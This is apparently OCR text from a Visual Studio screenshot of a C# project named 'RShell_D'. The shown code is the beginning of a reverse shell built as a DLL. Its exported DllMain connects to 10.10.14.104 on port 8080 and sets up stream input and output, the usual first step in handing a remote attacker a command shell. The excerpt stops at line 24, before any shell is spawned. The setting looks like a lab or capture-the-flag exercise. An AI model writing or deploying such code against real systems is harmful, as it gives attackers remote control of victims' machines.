 File Edit Git Project Build Debug Test Analyze Tools Extensions Window Help Search RShell_D
Release Any CPU Start
Class1.cs*
C# RShell_D RShell_D.Program
7 {
0 references
8 internal class Program
9 {
10 private static StreamWriter streamWriter;
11
12 [DllExport("DllMain")]
0 references
13 public static void DllMain()
14 {
15 try
16 {
17 // Connect to <IP> on <Port>/TCP
18 TcpClient client = new TcpClient();
19 client.Connect("10.10.14.104", 8080);
20
21 // Set up input/output streams
22 Stream stream = client.GetStream();
23 StreamReader streamReader = new StreamReader(stream);
24 streamWriter = new StreamWriter(stream);